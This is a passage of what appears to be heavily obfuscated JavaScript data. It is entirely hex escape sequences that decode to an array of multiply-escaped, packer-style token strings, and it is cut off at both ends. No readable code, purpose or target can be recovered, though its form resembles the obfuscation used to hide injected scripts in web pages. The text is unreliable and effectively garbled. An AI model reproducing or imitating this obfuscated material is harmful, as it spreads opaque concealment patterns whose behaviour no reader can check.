\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x